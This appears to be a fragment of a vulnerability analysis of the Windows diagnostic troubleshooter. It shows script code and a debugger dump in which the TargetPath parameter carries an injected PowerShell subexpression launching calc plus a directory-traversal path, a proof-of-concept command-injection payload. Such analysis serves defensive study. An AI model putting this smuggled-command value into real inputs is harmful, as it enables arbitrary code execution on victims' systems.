 if ($UpdateChoice -eq "ts_Manual")
{
$Env:RecommendedLayer = $AppInfo[2]
Update-DiagRootCause -id "RC_IncompatibleApplication" -iid $appName -Detected $true
-parameter @{ "TARGETPATH" = $selectedProgram; "APPNAME" = $appName}
}
scriptPath @"C:₩Windows₩TEMP₩SDIAG_cc6fb7a3-63ca-4b91-a901-0d7505e0a64c₩RS_ProgramCompatibilityWizard.ps1"
parameterNames {string[0x00000002]}
[0] "TargetPath"
[1] "AppName"
parameterValues {string[0x00000002]}
[0] "h$(Start-Process('calc'))i/../../../../../../../../../../../../../../Windows/SYstem32/mpsigstub.exe"
[1] "mpsigstub"